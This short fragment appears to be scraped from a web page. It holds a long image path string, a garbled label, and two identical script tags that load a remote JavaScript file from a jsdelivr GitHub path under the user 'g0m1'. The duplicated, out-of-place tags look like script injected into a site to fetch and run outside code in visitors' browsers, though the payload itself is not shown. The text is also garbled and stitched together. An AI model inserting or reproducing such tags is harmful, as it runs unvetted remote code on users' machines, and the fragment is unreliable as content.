 ( - Ysuf-241)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  